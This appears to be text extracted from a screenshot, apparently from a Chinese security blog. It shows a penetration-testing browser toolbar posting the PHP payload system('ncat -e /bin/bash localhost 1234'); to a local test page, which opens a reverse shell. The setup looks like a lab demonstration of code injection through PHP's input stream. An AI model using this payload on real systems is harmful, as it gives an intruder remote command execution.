 INT SQL XSS Encryption Encoding Other
Load URL http://localhost:8080/phpxieyi/phpinput.php
Split URL
Execute
Enable Post data Enable Referrer
Post data system('ncat -e /bin/bash localhost 1234');
system('ncat -e /bin/bash localhost 1234');
REEBUF
danqingdani.blog.163.com